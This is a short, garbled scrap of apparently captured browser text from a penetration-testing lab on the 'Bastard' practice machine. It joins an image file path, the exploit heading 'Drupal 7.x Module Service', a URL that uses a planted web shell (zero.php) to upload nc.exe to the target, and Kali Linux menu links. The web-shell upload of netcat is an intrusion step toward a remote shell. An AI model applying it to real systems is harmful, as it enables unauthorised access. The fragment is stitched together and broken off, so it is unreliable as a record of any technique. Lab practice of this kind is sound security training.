 bastard.htb/zero.php?fuploa
Drupal 7.x Module Service
bastard.htb/zero.php?fupload=nc.exe
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec